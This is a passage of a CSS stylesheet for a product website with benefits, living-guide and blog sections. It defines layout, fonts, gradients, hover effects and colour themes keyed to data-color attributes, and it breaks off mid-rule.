.the-benefits .row>div:nth-child(6) .wrap figure:before {
    border-radius: 0 0 50px 0;
}

@media (max-width:767px) {
    .the-benefits .row>div:nth-child(6) .wrap figure:before {
        border-radius: 0 0 0 0;
    }
}

.the-benefits .row>div:nth-child(7) .wrap .figure-bg {
    border-radius: 0 0 50px 50px;
}

@media (max-width:767px) {
    .the-benefits .row>div:nth-child(7) .wrap .figure-bg {
        border-radius: 0 0 40px 40px;
    }
}

.the-benefits .row>div:nth-child(7) .wrap figure {
    border-radius: 0 0 50px 50px;
}

@media (max-width:767px) {
    .the-benefits .row>div:nth-child(7) .wrap figure {
        border-radius: 0 0 40px 40px;
    }
}

.the-benefits .row>div:nth-child(7) .wrap figure:before {
    border-radius: 0 0 50px 50px;
}

@media (max-width:767px) {
    .the-benefits .row>div:nth-child(7) .wrap figure:before {
        border-radius: 0 0 40px 40px;
    }
}

.the-benefits .wrap {
    position: relative;
}

.the-benefits .wrap .figure-bg {
    overflow: hidden;
}

.the-benefits .wrap figure {
    height: 320px;
    width: 100%;
    position: relative;
    -webkit-transition: 0.5s ease-in-out;
    -moz-transition: 0.5s ease-in-out;
    -ms-transition: 0.5s ease-in-out;
    -o-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
}

.the-benefits .wrap figure:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    mix-blend-mode: multiply;
}

.the-benefits .wrap article {
    padding-bottom: 24px;
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    text-align: center;
}

.the-benefits .wrap article h5 {
    font-family: "DINPro-Medium";
    font-size: 30px;
    color: #ffffff;
    max-width: 320px;
    margin: 0 auto 15px auto;
}

.the-benefits .wrap article span {
    font-family: "DINPro-Medium";
    font-size: 15px;
    color: #ffffff;
    background: #0c70cb;
    padding: 5.5px 14px;
    display: inline-block;
    border-radius: 11px;
    min-width: 160px;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

.the-benefits .wrap[data-color=lightgreen] figure:before {
    background: #a1d078;
    background: -moz-linear-gradient(0deg, #a1d078 0%, rgba(0, 0, 0, 0) 80%);
    background: -webkit-linear-gradient(0deg, #a1d078 0%, rgba(0, 0, 0, 0) 80%);
    background: linear-gradient(0deg, #a1d078 0%, rgba(0, 0, 0, 0) 80%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr="#a1d078", endColorstr="#000000", GradientType=1);
}

.the-benefits .wrap[data-color=lightgreen] article span {
    background: #a1d078;
}

.the-benefits .wrap[data-color=lightgreen]:hover article span {
    color: #a1d078;
}

.the-benefits .wrap[data-color=claretred] figure:before {
    background: #5e1e26;
    background: -moz-linear-gradient(0deg, #5e1e26 0%, rgba(0, 0, 0, 0) 80%);
    background: -webkit-linear-gradient(0deg, #5e1e26 0%, rgba(0, 0, 0, 0) 80%);
    background: linear-gradient(0deg, #5e1e26 0%, rgba(0, 0, 0, 0) 80%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr="#5e1e26", endColorstr="#000000", GradientType=1);
}

.the-benefits .wrap[data-color=claretred] article span {
    background: #981a26;
}

.the-benefits .wrap[data-color=claretred]:hover article span {
    color: #981a26;
}

.the-benefits .wrap[data-color=blue] figure:before {
    background: #00588e;
    background: -moz-linear-gradient(0deg, #00588e 0%, rgba(0, 0, 0, 0) 80%);
    background: -webkit-linear-gradient(0deg, #00588e 0%, rgba(0, 0, 0, 0) 80%);
    background: linear-gradient(0deg, #00588e 0%, rgba(0, 0, 0, 0) 80%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr="#00588e", endColorstr="#000000", GradientType=1);
}

.the-benefits .wrap[data-color=blue] article span {
    background: #00588e;
}

.the-benefits .wrap[data-color=blue]:hover article span {
    color: #00588e;
}

.the-benefits .wrap[data-color=orange] figure:before {
    background: #f4882a;
    background: -moz-linear-gradient(0deg, #f4882a 0%, rgba(0, 0, 0, 0) 80%);
    background: -webkit-linear-gradient(0deg, #f4882a 0%, rgba(0, 0, 0, 0) 80%);
    background: linear-gradient(0deg, #f4882a 0%, rgba(0, 0, 0, 0) 80%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr="#f4882a", endColorstr="#000000", GradientType=1);
}

.the-benefits .wrap[data-color=orange] article span {
    background: #f4882a;
}

.the-benefits .wrap[data-color=orange]:hover article span {
    color: #f4882a;
}

.the-benefits .wrap[data-color=purple] figure:before {
    background: #503276;
    background: -moz-linear-gradient(0deg, #503276 0%, rgba(0, 0, 0, 0) 80%);
    background: -webkit-linear-gradient(0deg, #503276 0%, rgba(0, 0, 0, 0) 80%);
    background: linear-gradient(0deg, #503276 0%, rgba(0, 0, 0, 0) 80%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr="#503276", endColorstr="#000000", GradientType=1);
}

.the-benefits .wrap[data-color=purple] article span {
    background: #503276;
}

.the-benefits .wrap[data-color=purple]:hover article span {
    color: #503276;
}

.the-benefits .wrap[data-color=lightclaretred] figure:before {
    background: #e584b6;
    background: -moz-linear-gradient(0deg, #e584b6 0%, rgba(0, 0, 0, 0) 80%);
    background: -webkit-linear-gradient(0deg, #e584b6 0%, rgba(0, 0, 0, 0) 80%);
    background: linear-gradient(0deg, #e584b6 0%, rgba(0, 0, 0, 0) 80%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr="#e584b6", endColorstr="#000000", GradientType=1);
}

.the-benefits .wrap[data-color=lightclaretred] article span {
    background: #981a26;
}

.the-benefits .wrap[data-color=lightclaretred]:hover article span {
    color: #981a26;
}

.the-benefits .wrap[data-color=pink] figure:before {
    background: #e584b6;
    background: -moz-linear-gradient(0deg, #e584b6 0%, rgba(0, 0, 0, 0) 80%);
    background: -webkit-linear-gradient(0deg, #e584b6 0%, rgba(0, 0, 0, 0) 80%);
    background: linear-gradient(0deg, #e584b6 0%, rgba(0, 0, 0, 0) 80%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr="#e584b6", endColorstr="#000000", GradientType=1);
}

.the-benefits .wrap[data-color=pink] article span {
    background: #e584b6;
}

.the-benefits .wrap[data-color=pink]:hover article span {
    color: #e584b6;
}

.the-benefits .wrap:hover figure {
    transform: scale(1.1);
}

.the-benefits .wrap:hover article span {
    background: #ffffff !important;
}


/******************************the-benefits******************************/


/******************************the-benefits-detail******************************/

.the-benefits-detail {
    position: relative;
}

.the-benefits-detail:before {
    content: "";
    width: 220px;
    height: 314px;
    position: absolute;
    right: 0;
    top: -160px;
}

@media (max-width:991px) {
    .the-benefits-detail:before {
        content: none;
    }
}

.the-benefits-detail .banner figure img {
    max-width: 100%;
    width: 100%;
}

.the-benefits-detail article {
    max-width: 970px;
    margin: 40px auto 45px auto;
    text-align: center;
    padding: 0 15px;
    position: relative;
}

.the-benefits-detail article h5 {
    font-family: "DINPro-Medium";
    font-size: 40px;
    color: #0c70cb;
    margin-bottom: 20px;
}

@media (max-width:991px) {
    .the-benefits-detail article h5 {
        font-size: 30px;
    }
}

.the-benefits-detail article p {
    font-family: "DINPro-Light";
    font-size: 20px;
    color: #414042;
}

@media (max-width:991px) {
    .the-benefits-detail article p {
        font-size: 17px;
    }
}

.the-benefits-detail article p strong {
    font-family: "DINPro-Bold";
}

.the-benefits-detail .content {
    margin-bottom: 30px;
}

.the-benefits-detail .content h2 {
    font-family: "DINPro-Medium";
    font-size: 40px;
    color: #0c70cb;
    margin-bottom: 20px;
}

@media (max-width:991px) {
    .the-benefits-detail .content h2 {
        font-size: 27px;
    }
}

.the-benefits-detail .content p {
    font-family: "DINPro-Light";
    font-size: 20px;
    color: #414042;
    margin-bottom: 20px;
}

.the-benefits-detail .content h6 {
    font-family: "DINPro-Medium";
    font-size: 20px;
    color: #0c70cb;
    margin-bottom: 20px;
}

.the-benefits-detail .content ul li {
    font-family: "DINPro-Light";
    font-size: 20px;
    color: #414042;
    line-height: 1.3;
}

.the-benefits-detail .content ul li:before {
    content: "";
    width: 7px;
    height: 7px;
    display: inline-block;
    background: #414042;
    border-radius: 50%;
    margin-right: 6px;
    vertical-align: middle;
    margin-top: -4px;
}

.the-benefits-detail .content figure {
    height: 257px;
    max-width: 450px;
    border-radius: 30px;
    position: relative;
    width: 100%;
}

.the-benefits-detail .content figure:before {
    content: "";
    position: absolute;
    left: -1px;
    right: -1px;
    top: -1px;
    bottom: -1px;
    border-radius: 30px;
    border: 11px solid rgba(255, 255, 255, 0.9);
}

@media (max-width:991px) {
    .the-benefits-detail .content figure {
        max-width: 100%;
        margin-top: 15px;
        height: 320px;
    }
}

.the-benefits-detail .content .text-picture {
    margin-bottom: 40px;
}

.the-benefits-detail .content .text-picture .row {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
}

@media (max-width:991px) {
    .the-benefits-detail .content .text-picture .row {
        display: block;
    }
}

.the-benefits-detail .category-products-list h5 {
    font-family: "DINPro-Medium";
    font-size: 40px;
    color: #0c70cb;
    text-align: center;
    margin-bottom: 40px;
}

@media (max-width:991px) {
    .the-benefits-detail .category-products-list h5 {
        font-size: 30px;
    }
}

@media (max-width:767px) {
    .the-benefits-detail .category-products-list h5 {
        font-size: 25px;
    }
}

.the-benefits-detail .category-products-list section {
    margin-bottom: 40px;
}

.the-benefits-detail .category-products-list section h3 {
    font-family: "DINPro-Medium";
    font-size: 30px;
    color: #0c70cb;
    margin-bottom: 40px;
}

@media (max-width:991px) {
    .the-benefits-detail .category-products-list section h3 {
        font-size: 23px;
        margin-bottom: 20px;
    }
}

.the-benefits-detail[data-color=green]:before {
    background: url(../images/the-benefits-green-top-icon-right.png) no-repeat;
}

.the-benefits-detail[data-color=green] article h5 {
    color: #0c70cb;
}

.the-benefits-detail[data-color=green] .category-products-list h5 {
    color: #0c70cb;
}

.the-benefits-detail[data-color=green] .category-products-list section h3 {
    color: #0c70cb;
}

.the-benefits-detail[data-color=green] .category-products-list .product-wrap a {
    background: #0c70cb;
}

.the-benefits-detail[data-color=green] .life-guide .main-title h2 {
    color: #0c70cb;
}

.the-benefits-detail[data-color=green] .tab-nbl-products:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/nbl-green-icon-left.png) no-repeat center;
}

.the-benefits-detail[data-color=green] .tab-nbl-products .main-title h2 {
    color: #0c70cb;
}

.the-benefits-detail[data-color=green] .tab-nbl-products ul.nav-tabs li a {
    background: #7ba6a3;
}

.the-benefits-detail[data-color=green] .tab-nbl-products ul.nav-tabs li.active a {
    background: #0c70cb;
}

.the-benefits-detail[data-color=green] .tab-nbl-products .dropdown button {
    background: #0c70cb;
}

.the-benefits-detail[data-color=green] .tab-nbl-products .dropdown .dropdown-menu {
    background: #7ba6a3 !important;
}

.the-benefits-detail[data-color=green] .tab-nbl-products .dropdown .dropdown-menu li a {
    background: #7ba6a3 !important;
}

.the-benefits-detail[data-color=green] .tab-nbl-products .dropdown .dropdown-menu li.active a {
    background: #0c70cb !important;
}

.the-benefits-detail[data-color=green] .tab-nbl-products .product-owl .wrap a {
    background: #0c70cb;
}

.the-benefits-detail[data-color=orange]:before {
    background: url(../images/the-benefits-orange-top-icon-right.png) no-repeat;
}

.the-benefits-detail[data-color=orange] article h5 {
    color: #f4882a;
}

.the-benefits-detail[data-color=orange] .category-products-list h5 {
    color: #f4882a;
}

.the-benefits-detail[data-color=orange] .category-products-list section h3 {
    color: #f4882a;
}

.the-benefits-detail[data-color=orange] .category-products-list .product-wrap a {
    background: #f4882a;
}

.the-benefits-detail[data-color=orange] .life-guide .main-title h2 {
    color: #f4882a;
}

.the-benefits-detail[data-color=orange] .tab-nbl-products:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/nbl-probiotic-icon-left.png) no-repeat center;
}

.the-benefits-detail[data-color=orange] .tab-nbl-products .main-title h2 {
    color: #f4882a;
}

.the-benefits-detail[data-color=orange] .tab-nbl-products ul.nav-tabs li a {
    background: #f6b090;
}

.the-benefits-detail[data-color=orange] .tab-nbl-products ul.nav-tabs li.active a {
    background: #f4882a;
}

.the-benefits-detail[data-color=orange] .tab-nbl-products .dropdown button {
    background: #f4882a;
}

.the-benefits-detail[data-color=orange] .tab-nbl-products .dropdown .dropdown-menu {
    background: #f6b090 !important;
}

.the-benefits-detail[data-color=orange] .tab-nbl-products .dropdown .dropdown-menu li a {
    background: #f6b090 !important;
}

.the-benefits-detail[data-color=orange] .tab-nbl-products .dropdown .dropdown-menu li.active a {
    background: #f4882a !important;
}

.the-benefits-detail[data-color=orange] .tab-nbl-products .product-owl .wrap a {
    background: #f4882a;
}

.the-benefits-detail[data-color=claretred]:before {
    background: url(../images/the-benefits-claretred-top-icon-right.png) no-repeat;
}

.the-benefits-detail[data-color=claretred] article h5 {
    color: #981a26;
}

.the-benefits-detail[data-color=claretred] .category-products-list h5 {
    color: #981a26;
}

.the-benefits-detail[data-color=claretred] .category-products-list section h3 {
    color: #981a26;
}

.the-benefits-detail[data-color=claretred] .category-products-list .product-wrap a {
    background: #981a26;
}

.the-benefits-detail[data-color=claretred] .life-guide .main-title h2 {
    color: #981a26;
}

.the-benefits-detail[data-color=claretred] .tab-nbl-products:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/nbl-immuno-icon-left.png) no-repeat center;
}

.the-benefits-detail[data-color=claretred] .tab-nbl-products .main-title h2 {
    color: #981a26;
}

.the-benefits-detail[data-color=claretred] .tab-nbl-products ul.nav-tabs li a {
    background: #c68b91;
}

.the-benefits-detail[data-color=claretred] .tab-nbl-products ul.nav-tabs li.active a {
    background: #981a26;
}

.the-benefits-detail[data-color=claretred] .tab-nbl-products .dropdown button {
    background: #981a26;
}

.the-benefits-detail[data-color=claretred] .tab-nbl-products .dropdown .dropdown-menu {
    background: #c68b91 !important;
}

.the-benefits-detail[data-color=claretred] .tab-nbl-products .dropdown .dropdown-menu li a {
    background: #c68b91 !important;
}

.the-benefits-detail[data-color=claretred] .tab-nbl-products .dropdown .dropdown-menu li.active a {
    background: #981a26 !important;
}

.the-benefits-detail[data-color=claretred] .tab-nbl-products .product-owl .wrap a {
    background: #981a26;
}

.the-benefits-detail[data-color=blue]:before {
    background: url(../images/the-benefits-blue-top-icon-right.png) no-repeat;
}

.the-benefits-detail[data-color=blue] article h5 {
    color: #00588e;
}

.the-benefits-detail[data-color=blue] .category-products-list h5 {
    color: #00588e;
}

.the-benefits-detail[data-color=blue] .category-products-list section h3 {
    color: #00588e;
}

.the-benefits-detail[data-color=blue] .category-products-list .product-wrap a {
    background: #00588e;
}

.the-benefits-detail[data-color=blue] .life-guide .main-title h2 {
    color: #00588e;
}

.the-benefits-detail[data-color=blue] .tab-nbl-products:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/nbl-formula-icon-left.png) no-repeat center;
}

.the-benefits-detail[data-color=blue] .tab-nbl-products .main-title h2 {
    color: #00588e;
}

.the-benefits-detail[data-color=blue] .tab-nbl-products ul.nav-tabs li a {
    background: #7da9c4;
}

.the-benefits-detail[data-color=blue] .tab-nbl-products ul.nav-tabs li.active a {
    background: #00588e;
}

.the-benefits-detail[data-color=blue] .tab-nbl-products .dropdown button {
    background: #00588e;
}

.the-benefits-detail[data-color=blue] .tab-nbl-products .dropdown .dropdown-menu {
    background: #7da9c4 !important;
}

.the-benefits-detail[data-color=blue] .tab-nbl-products .dropdown .dropdown-menu li a {
    background: #7da9c4 !important;
}

.the-benefits-detail[data-color=blue] .tab-nbl-products .dropdown .dropdown-menu li.active a {
    background: #00588e !important;
}

.the-benefits-detail[data-color=blue] .tab-nbl-products .product-owl .wrap a {
    background: #00588e;
}

.the-benefits-detail[data-color=pink] {
    /*&:before{background: url(../images/the-benefits-green-top-icon-right.png) no-repeat;}*/
}

.the-benefits-detail[data-color=pink] article h5 {
    color: #f05b89;
}

.the-benefits-detail[data-color=pink] .category-products-list h5 {
    color: #f05b89;
}

.the-benefits-detail[data-color=pink] .category-products-list section h3 {
    color: #f05b89;
}

.the-benefits-detail[data-color=pink] .category-products-list .product-wrap a {
    background: #f05b89;
}

.the-benefits-detail[data-color=pink] .life-guide .main-title h2 {
    color: #f05b89;
}

.the-benefits-detail[data-color=pink] .tab-nbl-products {
    /*&:before{content:"";position: absolute;left: 0;top: 0;width: 236px;height: 412px;background: url(../images/nbl-green-icon-left.png) no-repeat center;}*/
}

.the-benefits-detail[data-color=pink] .tab-nbl-products .main-title h2 {
    color: #f05b89;
}

.the-benefits-detail[data-color=pink] .tab-nbl-products ul.nav-tabs li a {
    background: #e889a6;
}

.the-benefits-detail[data-color=pink] .tab-nbl-products ul.nav-tabs li.active a {
    background: #f05b89;
}

.the-benefits-detail[data-color=pink] .tab-nbl-products .dropdown button {
    background: #f05b89;
}

.the-benefits-detail[data-color=pink] .tab-nbl-products .dropdown .dropdown-menu {
    background: #e889a6 !important;
}

.the-benefits-detail[data-color=pink] .tab-nbl-products .dropdown .dropdown-menu li a {
    background: #e889a6 !important;
}

.the-benefits-detail[data-color=pink] .tab-nbl-products .dropdown .dropdown-menu li.active a {
    background: #f05b89 !important;
}

.the-benefits-detail[data-color=pink] .tab-nbl-products .product-owl .wrap a {
    background: #f05b89;
}


/******************************the-benefits-detail******************************/


/******************************living-guide******************************/

.living-guide .life-guide {
    margin-top: 0;
}

.living-guide .blog-list section .title {
    margin-bottom: 30px;
    position: relative;
}

.living-guide .blog-list section .title h4 {
    font-family: "DINPro-Bold";
    font-size: 37px;
    color: #0c70cb;
    position: relative;
    overflow: hidden;
    padding-bottom: 5px;
}

.living-guide .blog-list section .title h4:after {
    content: "";
    position: absolute;
    height: 4px;
    width: 100%;
    margin-left: 30px;
    background: #0c70cb;
    top: 50%;
    margin-top: -2px;
}

@media (max-width:991px) {
    .living-guide .blog-list section .title h4:after {
        margin-left: 15px;
    }
}

@media (max-width:991px) {
    .living-guide .blog-list section .title h4 {
        font-size: 27px;
    }
}

.living-guide .blog-list section .title a {
    font-family: "DINPro-Medium";
    font-size: 13px;
    color: #ffffff;
    background: #0c70cb;
    display: inline-block;
    padding: 4px 9px;
    border-radius: 5px;
    min-width: 140px;
    text-align: center;
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -13px;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
    box-shadow: 0 0 16px #ced2d2;
}

@media (max-width:767px) {
    .living-guide .blog-list section .title a {
        position: initial;
        margin-top: 10px;
    }
}

.living-guide .blog-list section .title a:hover {
    padding-left: 15px;
}

.living-guide .blog-list section .list .wrap {
    margin-bottom: 40px;
}

.living-guide .blog-list section .list .wrap figure {
    height: 363px;
    width: 100%;
    border-radius: 30px;
    background-size: auto 100% !important;
}

@media (max-width:991px) {
    .living-guide .blog-list section .list .wrap figure {
        height: 300px;
    }
}

.living-guide .blog-list section .list .wrap h6 {
    font-family: "DINPro-Bold";
    font-size: 20px;
    color: #0c70cb;
    margin: 13px 0;
    height: 44px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.living-guide .blog-list section .list .wrap span {
    display: block;
    font-family: "DINPro-Medium";
    font-size: 12px;
    color: #414042;
    letter-spacing: 5px;
}

.living-guide .blog-list section .list .wrap p {
    margin: 17px 0 44px 0;
    padding-bottom: 1px;
    font-family: "DINPro-Medium";
    font-size: 18px;
    color: #414042;
    line-height: 1.2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 5;
    overflow: hidden;
    min-height: 106px;
}

.living-guide .blog-list section .list .wrap a.title-link {
    display: inline-block;
    font-family: "DINPro-Medium";
    font-size: 18px;
    color: #ffffff;
    background: #0c70cb;
    border-radius: 9px;
    padding: 5px 9px;
    min-width: 254px;
    text-align: center;
    box-shadow: 0 0 16px #ced2d2;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

.living-guide .blog-list section .list .wrap a.title-link:hover {
    padding-left: 15px;
}

@media (max-width:991px) {
    .living-guide .blog-list section .list .wrap {
        margin-bottom: 30px;
    }
}

@media (max-width:991px) {
    .living-guide .blog-list section {
        margin-bottom: 10px;
    }
}


/******************************living-guide******************************/


/******************************living-guide-detail******************************/

.living-guide-detail .banner figure img {
    max-width: 100%;
    width: 100%;
}

.living-guide-detail .category-blog-preview .row {
    display: block;
}

.living-guide-detail .category-blog-preview .wrap p {
    color: #414042;
}

.living-guide-detail .category-blog-preview .wrap p i {
    font-family: "DINPro-Medium";
}

.living-guide-detail .tab-nbl-products {
    position: relative;
}

.living-guide-detail .tab-nbl-products:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/nbl-green-icon-left.png) no-repeat center;
}


/******************************living-guide-detail******************************/


/******************************blog-page******************************/

.blog-page {
    position: relative;
}

.blog-page:before {
    content: "";
    width: 220px;
    height: 314px;
    position: absolute;
    right: 0;
    top: -167px;
}

@media (max-width:991px) {
    .blog-page:before {
        content: none;
    }
}

.blog-page .banner figure img {
    max-width: 100%;
    width: 100%;
}

.blog-page .sub-slide figure img {
    max-width: 100%;
}

.blog-page .sub-slide .slide-control {
    max-width: 1175px;
    position: absolute;
    top: 50%;
    margin-top: -15.5px;
    width: 100%;
    left: 50%;
    margin-left: -587.5px;
}

.blog-page .sub-slide .slide-control a {
    opacity: 1;
    background: none;
    box-shadow: 0 0 0 0;
    width: auto;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

.blog-page .sub-slide .slide-control a i {
    font-size: 31px;
}

.blog-page .sub-slide .slide-control a i:before {
    color: #0c70cb;
}

.blog-page .sub-slide .slide-control a:hover {
    margin-top: -6px;
}

@media (max-width: 1175px) {
    .blog-page .sub-slide .slide-control {
        margin-left: 0;
        width: auto;
        left: 15px;
        right: 15px;
    }
}

@media (max-width:767px) {
    .blog-page .sub-slide .slide-control {
        bottom: -50px;
    }
}

.blog-page .blog-life-guide .wrap .life-guide-title {
    max-width: 570px;
    left: 50%;
    transform: translate(-50%, -50%);
}

.blog-page .blog-life-guide .wrap .life-guide-title h6 {
    max-width: 100%;
}

.blog-page .blog-life-guide .wrap .life-guide-title p {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    margin-bottom: 25px;
}

.blog-page .blog-life-guide .wrap figure {
    background-color: #0c70cb !important;
}

.blog-page .blog-life-guide .wrap span.detail-link {
    font-family: "DINPro-Medium";
    font-size: 20px;
    color: #ffffff;
    text-align: center;
    background: #0c70cb;
    display: inline-block;
    box-shadow: 0 0 4px rgba(16, 15, 15, 0.4);
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

@media (max-width:767px) {
    .blog-page .blog-life-guide .wrap span.detail-link {
        min-width: 160px !important;
        font-size: 14px !important;
        padding: 3px 5px !important;
    }
}

.blog-page .blog-life-guide .wrap .guide-banner-big span.detail-link {
    font-size: 20px;
    padding: 4px 5px;
    border-radius: 9px;
    min-width: 265px;
}

.blog-page .blog-life-guide .wrap .guide-banner-small .life-guide-title p {
    margin-bottom: 20px;
}

.blog-page .blog-life-guide .wrap .guide-banner-small span.detail-link {
    font-size: 12px;
    min-width: 160px;
    border-radius: 7px;
    padding: 3px 5px;
}

.blog-page .blog-life-guide .wrap a:hover span.detail-link {
    padding-left: 15px !important;
}

.blog-page .blog-preview a.all-blog-button {
    position: absolute;
    right: 15px;
    top: -30px;
    font-family: "DINPro-Medium";
    font-size: 16px;
    color: #0c70cb;
}

.blog-page .blog-preview .wrap {
    margin-bottom: 40px;
}

.blog-page .blog-preview .wrap figure {
    height: 363px;
    width: 100%;
    border-radius: 30px;
}

@media (max-width:991px) {
    .blog-page .blog-preview .wrap figure {
        height: 300px;
    }
}

.blog-page .blog-preview .wrap h6 {
    font-family: "DINPro-Bold";
    font-size: 20px;
    color: #0c70cb;
    margin: 13px 0;
    height: 66px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
}

@media (max-width:991px) {
    .blog-page .blog-preview .wrap h6 {
        height: auto;
    }
}

.blog-page .blog-preview .wrap span {
    display: block;
    font-family: "DINPro-Medium";
    font-size: 12px;
    color: #414042;
    letter-spacing: 5px;
}

.blog-page .blog-preview .wrap p {
    margin: 17px 0 44px 0;
    padding-bottom: 1px;
    font-family: "DINPro-Medium";
    font-size: 18px;
    color: #414042;
    line-height: 1.2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 5;
    overflow: hidden;
}

.blog-page .blog-preview .wrap a.title-link {
    display: inline-block;
    font-family: "DINPro-Medium";
    font-size: 18px;
    color: #ffffff;
    background: #0c70cb;
    border-radius: 9px;
    padding: 5px 9px;
    min-width: 254px;
    text-align: center;
    box-shadow: 0 0 16px #ced2d2;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

.blog-page .blog-preview .wrap a.title-link:hover {
    padding-left: 15px;
}

@media (max-width:991px) {
    .blog-page .blog-preview .wrap {
        margin-bottom: 30px;
    }
}

.blog-page[data-color=claretred]:before {
    background: url(../images/the-benefits-claretred-top-icon-right.png) no-repeat;
}

.blog-page[data-color=claretred] .sub-slide .slide-control a i:before {
    color: #981a26;
}

.blog-page[data-color=claretred] .blog-life-guide figure {
    background-color: #981a26 !important;
}

.blog-page[data-color=claretred] .blog-life-guide span.detail-link {
    background: #981a26;
}

.blog-page[data-color=claretred] .blog-preview a.all-blog-button {
    color: #981a26;
}

.blog-page[data-color=claretred] .blog-preview .wrap h6 {
    color: #981a26;
}

.blog-page[data-color=claretred] .blog-preview .wrap a.title-link {
    background: #981a26;
}

.blog-page[data-color=claretred] .life-guide .main-title h2 {
    color: #981a26;
}

.blog-page[data-color=claretred] .tab-nbl-products:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/nbl-immuno-icon-left.png) no-repeat center;
    z-index: -1;
}

.blog-page[data-color=claretred] .tab-nbl-products .main-title h2 {
    color: #981a26;
}

.blog-page[data-color=claretred] .tab-nbl-products ul.nav-tabs li a {
    background: #ca8c92;
}

.blog-page[data-color=claretred] .tab-nbl-products ul.nav-tabs li.active a {
    background: #981a26;
}

.blog-page[data-color=claretred] .tab-nbl-products .dropdown button {
    background: #981a26;
}

.blog-page[data-color=claretred] .tab-nbl-products .dropdown .dropdown-menu {
    background: #ca8c92 !important;
}

.blog-page[data-color=claretred] .tab-nbl-products .dropdown .dropdown-menu li a {
    background: #ca8c92 !important;
}

.blog-page[data-color=claretred] .tab-nbl-products .dropdown .dropdown-menu li.active a {
    background: #981a26 !important;
}

.blog-page[data-color=claretred] .tab-nbl-products .product-owl .wrap a {
    background: #981a26;
}

.blog-page[data-color=orange]:before {
    background: url(../images/the-benefits-orange-top-icon-right.png) no-repeat;
}

.blog-page[data-color=orange] .sub-slide .slide-control a i:before {
    color: #f4882a;
}

.blog-page[data-color=orange] .blog-life-guide figure {
    background-color: #a1d078 !important;
}

.blog-page[data-color=orange] .blog-life-guide span.detail-link {
    background: #f4882a;
}

.blog-page[data-color=orange] .blog-preview a.all-blog-button {
    color: #f4882a;
}

.blog-page[data-color=orange] .blog-preview .wrap h6 {
    color: #f4882a;
}

.blog-page[data-color=orange] .blog-preview .wrap a.title-link {
    background: #f4882a;
}

.blog-page[data-color=orange] .life-guide .main-title h2 {
    color: #f4882a;
}

.blog-page[data-color=orange] .tab-nbl-products:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/nbl-probiotic-icon-left.png) no-repeat center;
    z-index: -1;
}

.blog-page[data-color=orange] .tab-nbl-products .main-title h2 {
    color: #f4882a;
}

.blog-page[data-color=orange] .tab-nbl-products ul.nav-tabs li a {
    background: #f6b090;
}

.blog-page[data-color=orange] .tab-nbl-products ul.nav-tabs li.active a {
    background: #f4882a;
}

.blog-page[data-color=orange] .tab-nbl-products .dropdown button {
    background: #f4882a;
}

.blog-page[data-color=orange] .tab-nbl-products .dropdown .dropdown-menu {
    background: #f6b090 !important;
}

.blog-page[data-color=orange] .tab-nbl-products .dropdown .dropdown-menu li a {
    background: #f6b090 !important;
}

.blog-page[data-color=orange] .tab-nbl-products .dropdown .dropdown-menu li.active a {
    background: #f4882a !important;
}

.blog-page[data-color=orange] .tab-nbl-products .product-owl .wrap a {
    background: #f4882a;
}

.blog-page[data-color=blue]:before {
    background: url(../images/the-benefits-blue-top-icon-right.png) no-repeat;
}

.blog-page[data-color=blue] .sub-slide .slide-control a i:before {
    color: #00588e;
}

.blog-page[data-color=blue] .blog-life-guide figure {
    background-color: #00588e !important;
}

.blog-page[data-color=blue] .blog-life-guide span.detail-link {
    background: #00588e;
}

.blog-page[data-color=blue] .blog-preview a.all-blog-button {
